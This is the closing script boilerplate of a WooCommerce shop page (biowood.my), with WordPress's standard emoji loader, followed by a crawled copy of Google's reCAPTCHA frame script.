<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biowood.my/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biowood.my/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3gDZBGmlL6Skcj7dlKC9nA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107265778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>